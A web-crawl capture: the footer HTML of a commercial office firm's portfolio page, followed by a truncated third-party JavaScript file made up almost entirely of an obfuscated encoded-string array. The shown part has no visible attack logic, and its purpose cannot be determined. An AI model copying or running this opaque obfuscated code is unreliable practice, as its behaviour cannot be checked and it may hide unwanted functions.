href="https://www.northwoodoffice.com/contact"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Contact
</a></li></ul><div
class="c-flow c-flow--8 | u-flex u-flex-col | lg:u-flex-row lg:u-items-end lg:u-order-3 lg:u-gap-x-13"><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CORPORATE OFFICE</p><p
class="u-leading-[2]">11605 North Community House Road, Ballantyne, Charlotte, North Carolina, 28277</p></div><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CONTACT</p><p><a
href="tel:704.248.2000" class="u-text-grayscale-100">704.248.2000</a></p><p><a
href="mailto:info@northwoodoffice.com" class="u-text-grayscale-100">info@northwoodoffice.com</a></p></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | lg:c-flow--0 | !u-gap-8 !u-items-start | lg:u-order-2 lg:u-w-1/2 lg:u-justify-end" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="c-flow c-flow--11 lg:c-flow--0 | u-order-2 | lg:u-order-1 lg:u-mr-21 lg:u-flex lg:u-flex-col lg:u-justify-between lg:u-shrink-0">
<a
href="/" data-footer-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[40px]"
/>
</a><div
class="u-text-northwood-legal"><div
class="u-text-primary-300 u-pb-3">&copy; 2026 Northwood Office.</div><ul
class="u-flex u-flex-wrap u-flex-row u-gap-14" role="list"><li><a
href="/privacy-policy" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Privacy</a></li><li><a
href="/terms-and-conditions" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Terms &amp; Conditions</a></li></ul></div></div></div></div></footer></div> <script src="https://www.northwoodoffice.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-09-26T11:51:29-04:00","dateModified":"2023-09-26T11:51:29-04:00","datePublished":"2023-09-26T11:51:00-04:00","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&fit=clip&h=630&ixlib=php-3.1.0&q=82&v=1710859795&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10","publisher":{"@id":"#creator"},"url":"https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10"},{"@id":"#identity","@type":"LocalBusiness","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.northwoodoffice.com/","name":"NWO Homepage","position":1},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio","name":"NWO Portfolio Listing Page","position":2},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10","name":"1 Music Circle South LLC","position":3}],"name":"Breadcrumbs"}]}</script></body></html><!-- Cached by Blitz on 2026-01-21T02:00:35-05:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57638
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1Ea','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgmoE','W5iGqCkijq','lYTEssO','mCkxsNW2','FslcLcpdQG','WPVcISoXW5RcUq','sdtdMSk0WPK','WQDKWPvCvW','lY5vxcK','WQH4bWWu','W7nee8o6Bq','FgOTjHS','jSodv8obtq','dbzCxZ4','W7tcH0JdImky','WOxcIby2ga','W6NdS8o+W7JcOW','W5K8xSkNnW','nSoZW6q9W4K','p8kDWQWwrq','WPLXfdO4','oHNdPYZdTa','n8oQW78ghq','W7ZdQmoGW7pcUq','W7hdUmoWW6lcSq','CsBcLq7dLq','rdVdOvlcHW','W43cNv/dRXS','W7ZcIuNdO8kk','W6RcVKxdTdS','p8knBWSN','ccv1gCox','rZNdUCkFWQi','WPhdHGldRmk5','W7RcTK/dTcm','WP3cOr4YdG','W6XDmHBdRq','W4aIqmkTjW','nJLswsO','rtJdKw7cUq','qCk4WQCrW5q','tftdTSkDWRe','WQJdR8oqW4/cPa','EXJcMrxdGa','hbddH8ktW7O','omkcgZHA','WOfNhJSO','tcFcQsVdIa','WQRdN8ooWR7dSW','WPBcLcejaW','p8kbWP4qBG','hWldGmklW7C','fCkPsJDx','FmkNWPbrW5u','W6hcPuRcJuO','ksHSWP7cUq','WRbElqyo','WOrVW5lcJCk/','FeOCavm','WPdcRuZdRSkw','sr/dNmkRWPS','W4OmWOi6WQy','bmkRf17cKG','dCoKW6aBW5W','WQZdVSoGnSoVju7dKSoJW7qBiW','WOPeW5BcU8k3','mSoXBhKX','WRRcOhlcRIi','k8oAx8oFxG','vL7cMWJdRG','uw4FoIu','hmkpmwRcHW','wrNdRg7cNq','CGxcNGBdSa','WQtdMwhcSZ4','W7RcH0JdL8kk','AGRcN3VdPq','uWNcTJxdHG','pCkbWPGrCW','W5CHW61BW4a','eCkuBumT','W4OTW5BcPIi','k8kIE8oNBq','W7zbCqRdTa','sdhdT8kMWRe','nCoAtCoQzW','WRRdHIxdOCkA','o8oAwmoGmW','jdHqtYq','W50IwmkMkG','WR02tCkQeW','WQZdT8oUnSoVix3dR8oGW7GZia','WO9rW7NcTmkR','WQTwtCkzW4e','cX7dN8kBW7W','ifffqr4','W7asWR7cQXq','oSkkr2eW','n8kYvJT9','DJ7dISkQWPu','eXP9xtO','W63dPCo8W7RcQq','W6ukASkYkq','gSkgnYPA','hLb3W7OD','W5tcHSkfzmkH','Db/dQmkEWQi','WPJcKeFdU8kN','qSkpuhC5','cmkyWPSzqW','imkxWQKrWOG','uaVdI2tcPG','EmkJWRzwW60','WQSvkGZdGSoMdHrh','WQldK8oNWQhdOG','WQH3WPrBBG','pCo/bqna','WRxdOSo6W6ldVq','cCo3bdtcJW','DSoxWPisuW','W6/dSCoVW7JcSG','W5ukW44fw8kGW6TLd8o4','u8ktWRH5W6W','zbNdJfxcPW','WO7dKmosWP/dTW','tHyHhSkp','W6NcVSk8ASkA','WRhdQmorW5hcTq','fmooW64nW6y','W4mLq8kVjW','WONcTIa4dG','uCkaWQ1LW7m','WOldKSoeWOhdTG','WQNcQce5jG','lmkRlhec','wq7cUq','W4hdVmoaW4NcLG','aM5FW7qv','W63cPfZdQ8kE','W7qYW4BdQt0','DZxcMb/dHa','n8kcW4PJWOW','D2KAdtK','dIHTWO7cHG','W6epW7ZdVrK','W7ldQCoTW6NcQa','WQtdNcxdTmkr','WRi8uCk8W4q','utFcOHpdJG','CWhdHJldOG','vmkDWQXQW6O','WR5wzCklW4a','W7Tifmo2FW','wcxdIqxdIG','W5OBW6nXW6m','hmkoBMvp','WQhcLISpgq','WRXYWR5GFa','kCk/W5DJWPS','WRVdPSotW4/cVW','xdWNW5nC','WRbVW6/cTSk4','gKvmW7q4','mYvJmSob','ddKBWPxcOq','hSkkohBcKa','WPVdUI/cV8o9j1hcHCoKWOZdSua','lSkQBs14','W7/cUxxdN8kO','qa8GcSks','W5e7W7rlW6y','WP/dLaddSSoT','W7/cN3ldSCkb','fSkRCarG','W5tcOmkhvSkL','tCkLWODuW7i','nSkiuN0Q','WPBdHSonWOxdTG','kdDcCIC','WOdcJmomWQZdMG','W6FcGubQAW','WPZcRHNcO8kS','WPNdUYJcJSoT','j8kGsZL3','WQiWq8k0W4W','W7i0W5hdUsK','W5NcMCkfvSko','W6VcNffQFW','oSoQW60qcq','W6vVoCo8Aa','WPz+WRbgxG','qdBdICk+WOi','WPbzWObggq','ECoLz1BcKW','r3adnI0','ub5NWR/cVG','W7VcRvldTJ8','W7lcH8kcrSkY','pSkmW5zIWOO','W5lcOMvpxG','Cqe5WR49','gmkbWQTTBG','jmkVW4PQWPO','p8ktWPmiBW','WPdcMK3dV8k2','imoefsXK','ubBdTxtcHa','hCkfjxtcLG','W5X1vapdSW','W702WRxcOcO','WP9jfmogsq','W4uJW5xdLZ0','h8obhJ5L','qmorW4SLW6C','WP/dGCozW4JcNG','W67cOKhdQcS','W6SQWPi7WR4','W5/cImk5yCki','kCo1ga5T','za7cUbBdOq','WPdcKqZdOCkp','q8kyWR91W6u','amoilqTU','WOnqbGug','g8oQW7aenq','WQxdMZNdSSku','d8ktW45VWRO','WRZcKWO5la','WOFcTMNdLmks','hmo9zYVcHa','bgrmW6Kg','W7lcPKJdUcO','hZTerHq','rXKGcCke','jqGdW4vd','WQJdJxdcOJe','WPNcRNpdH8km','W7H0m8o+zq','rXxdPwZcNW','n8k7Dbby','W5D8xsVdLa','WPxdGSoaWOldUq','WQxdHJ/dO8kf','WPddHSoFWPNdQa','oX1djmoE','d8oMW4COpG','WP3cS2RdMSke','e8orkGVcSq','qJRdR1ddNG','iGfbpSoq','o8o4otDO','WRRcQYWAlG','oXvEoCox','WQ7dL1hcOqy','e8kzW69PlG','W682WQZcRIK','rbGThSkP','m8kAW4DIWO0','bahdNmkgW6q','W5dcJ8kwxCkC','k3JdRCkTW50','W65TcG0p','l8oMW7aqfa','oSkQg0JcPG','lSoxpq','p8oAW7qsW6S','WRmPuSkkW4C','W4TbAahdTW','WQ/dQCodW4ZcOq','W6OZWOKPWQi','WOBcT2tdHmk7','jCoioHH9','WPpdKWddKmkU','wbVdUJ3dKa','cmoYW40PaW','m8ouW7ampW','rmoYWRWSqq','mCk2uJP6','W4pdMSoMW6FcLq','jConzWFcPW','fConxCoauG','o8kArNC7','vJddVaFdSq','xJBdMSkWWPS','xcdcVIxdKW','sb4eW61e','wW0FW7jO','w8keWQbOW7q','WQ9MWQbNzq','rmoOWQaJtq','cCorcWVcGG','WRdcJmkGDCkw','W7xdSCkgW4/cLa','WPhdG8oeWONdOW','ytdcKbpdIa','kaT8WQhcIq','pCofwSomxa','umoQWQi/tq','WPv+ftOR','W7uAWQlcRZC','W5JdGZRdGCkb','f3LgW6yD','WOvTeZK2','cCofpd4L','k8o6W40pWPCmW5mlgCoVW6FcMG','dG7dGmkeW6i','WOpdJSoFWPRdVq','AWtcLXxdSa','Ft/dJa7dOa','W4JcGSkeuW','cSooW4CPkq','b8o+ASokzW','WRpdVSouW7lcOG','W6uMWRxcOJi','jZ9qpSoE','WOFcVmogW6ldTW','cZFdT8kxW7O','b8oIA8oQBG','iJ3dT8kSW4i','BJ7dGx3cVW','mCkAqhSU','gJnwWOpcOW','AuaHaZ4','WQ7dLSoaWOddIa','W5GMxSorca','pSoHW7GqdG','W6H2pSoKFG','uCkUWPDoW6q','W5ldOmk5ASkV','waNdVsBcOW','WPVcRt3dUCoT','W47cUKZdKZy','WOJcLdqBja','W7y0WRxcTdi','C8opWRi/qG','W7tcUuJdTc0','wZhcRsVdIa','CrxdISkDWOe','W7Hun8k0ca','W5mgW7/dKqW','a8olhJhcQq','qbGcW45L','W6/cJhpdO8ki','prPSWQ7cMW','ldXzwse','pSoHASo9AW','WRFdNJ3dP8kn','WP/cKsefhq','WO1vW6JcRSkU','qGBdSs7dQG','WOxcSrWYhW','WOVdUuZcSX0','lGX0WRNcLG','WORdK8oBWOVdSG','rG45a8ke','W7W9t8k8kW','j2n3lSo7','tgmsnt0','qrmcW6z5','m8kTtsr7','wWddUKxdIW','W5ugDSk8ca','or9rjSoq','yH7dMSkxWOq','aSkXW6CmDa','W6OHWQpcRIa','j8keihtcLW','bCkDWPaUgq','WQy3rmkSW5W','WOHVW4tcRmk0','lbP2WRNcGq','gw5hW6Ky','WQtcTwFdHrW','nSoHcr9c','l8kCt3m1','vJZcVIJdIW','imoznJ9B','WP/cNIydoq','DcGpW40K','W7tcN3NdQCkK','smkzWRrWW7y','WOtcJWW5fG','WPxdJ8kZW6ldUq','umo8WPGBDa','iGXdjCoc','pmkuuhmJ','WPJcQWeHgG','W5WMW61vW6a','W6KZW7bsW7K','W7aWWR4qWPa','W7TtlCoBtW','aSoUW4iTW4u','jSkGCcTq','ub7cQWJdSq','W4FdOmkzDCkV','n8klWQbYW5u','fXldN8kTW6G','EYyEW4S3','WQKorSkBW7W','A3uepdW','sSoiWRGnsG','vwynjd0','W7j2vCoXAW','WQFdRuZcHKK','W4uZW73dSYO','W486W6LwW64','jYDssJ4','EY4JW75j','WOxdL8kMWPNdLa','W6NcSmkICmkk','udZdGmk1WOe','jcPqWQxcNG','b8kipxtcKG','dmohW5aZgq','pmkivNOY','aCoShsRcGG','WPZcVhldM8kx','g8oTaYpdPG','WP/dUYRdJ8kR','j8oLW7qRW6q','WQvPWR1LFa','qHiRe8ka','hSkIW65iWPW','W4b+kSobva','WOBcOqa4gW','g8owr8oyxG','W7hcP3xdNZS','W6TuCcBdKW','mSoxhWhdPG','uXtcVHxdPG','W4GTWQlcUG','hmkOFa18','yYK4W6q0','WPJcUbNdGmoS','jbr5WRZcGq','BYSiW58/','amoJlqPo','WOFcSbidlq','tbJdN8kRWQi','W6m1W5xdRtq','W5aHsSk1la','t2WDksC','tY/dLCkRWQi','gmksmxtcMq','iCoLW7vXWP8','mffYzce','W7ripCowxa','W4m+W7ZdLum','W7eYWRtcQYW','uaPJW6yr','W649W5tdV1y','WRvtWRn6Ea','tZG+m8kO','WP3cHLBdPCkb','WQ9BeWid','iSkFWOKlCa','i8oEymoUra','jmowgsVcNG','WO3cVg7dO8k0','W5iYW7yLW74','W79SaCoWwW','WOxcPbSyiW','d8o7bslcNG','mComW7aMdW','lGvNWR/cHG','vJlcOd3dLW','iHhdOCkKW6a','W4hcUw7dRSke','jmk7WPiltq','WOvdW6lcUmkX','W4/dOmk5ASkC','WQ7dN8oaWR7dJG','W6BdR8oWW6NcRW','WPpdLSoFWPRdVa','WRZdKsldSCkn','W7hcTupdQZ4','mtXuqsq','WRFdNNhcVda','WQ7dPCoLW47cPa','jdDqqtm','W5DUmH3dOq','W7hcHmkgW5tcTW','W5pcOCkzCmkj','W5K+wSkUkq','v8oWWQW/ua','W5FcGmkatmki','wsJcTdxdHq','qdddISk3WOG','nCo+eJH+','hCorW7LPga','nI9tztS','WO7cSZO9gq','WOJcRIGadW','WRBdL8k8W77cRG','amo9bdlcGG','W7/cTKBdIde','oCoqjWm','W7RcNcD+yW','dSoXgIlcKG','WPFdUc7dOmkq','nSkisgO0','ysxcJWddKW','aJL9jCoX','W6/dHXhcUCo1EMpcKmkHi8k8WQG','amoXcIZcPq','WOrOW6JcJSkU','DJJcPdpdQG','W7X3kCoatG','W5/cGwNdNW4','xgqDaYq','jmkkoeFcGW','omkvqxSY','W7ZdRCoMW6ZcVa','WQxdQ8oEW5lcUW','WOrSW4BcJSk5','l8oqWO85xa','WRdcG8k5ASkA','WQ7dMgtcUsa','W5a+CmkQmG','emkYxrTp','WO/dMKddHre','nKjKW4iu','gmkXwKqy','WRFdVmoMW4VcUa','qsBcKqxdUq','BdCkW5qR','WQz3WQ5Jya','W7j1oSo/DG','W4LPvbBdQa','waWRhCkn','W5m+W7byW6i','WOVcRqSHcW','WRRcOe3cHdq','WO3dI8oLWPxdKq','hCoOASooFa','WPPRgtyQ','WPpdISosWPZdSq','WRmWW7XzW6K','iSoxlaa','W6NdRSoXW6/cSa','WOZdNMVcHKK','hrRdJmkyW7K','DCo8WQi9sa','WPhdHmoAWOK','ytxcOGNdLG','WPpdPsddGCkn','W68DW5fAW6a','sIhcOIVdGq','erpdISkqW74','ttFdH0tcJa','W70NWOxcRa0','uCk+W45+W6u','W4qHt8k0lG','mSo4W40GmW','W7DNtqRdLq','W47cVCkssmkO','dHddMmkeW6C','WOHVWRj6Fq','WOOBFCkBW7W','W43cPKxdVJS','W43dUeRcNWC','WPfPkYyi','uxihcCkO','W6GZWPG8WR0','WO1iW7tcRmk+','DJuCW5CV','WRddLdtdRCke','oCoWW6ObaW','WOpdJmohWO3dUW','WRDPW5tcMmku','cmoSbJtcMa','jmo1drH4','WQRdMxxdKfW','W74AWQNcVZa','W6NcHv3dLSkp','W5vpfmoYCG','DX3cSWldRq','EYyvW4GW','EaKal8kx','W5aMuSkPja','W6pcRKddRtK','ytxcLa7dGW','W5N